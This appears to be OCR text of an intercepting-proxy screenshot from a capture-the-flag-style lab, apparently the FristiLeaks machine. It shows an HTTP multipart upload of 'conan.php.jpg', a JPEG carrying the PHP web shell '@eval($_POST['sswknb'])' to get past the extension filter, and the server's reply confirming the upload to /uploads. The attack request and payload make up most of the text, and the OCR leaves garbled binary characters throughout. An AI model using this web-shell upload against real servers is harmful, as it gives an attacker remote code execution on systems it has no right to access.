 Request
Pretty Raw \n Actions
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.59.18/fristi/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1g4iujmqieij1jq9j0gufvnge2
14 Connection: close
15
16 ------WebKitFormBoundaryI5HoQhdWMMGBWHow
17 Content-Disposition: form-data; name="fileToUpload"; filename="
conan.php.jpg"
18 Content-Type: image/jpeg
19
20 □□□□JFIF``□□;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality
= 96
21 □□C
22 <?php @eval($_POST['sswknb']);?>
23 □□C□□□□"□□
24 □□□}!1AQa"q2□□□#B□□R□□$3br□
25 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□□□□□
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 22:01:05 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17